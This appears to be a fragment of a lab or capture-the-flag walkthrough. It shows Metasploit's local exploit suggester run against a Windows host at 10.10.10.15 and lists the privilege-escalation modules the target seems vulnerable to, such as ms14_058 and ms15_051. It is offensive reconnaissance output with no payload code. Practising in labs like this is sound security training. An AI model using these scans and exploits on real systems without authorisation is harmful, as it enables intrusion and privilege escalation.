 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 188 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.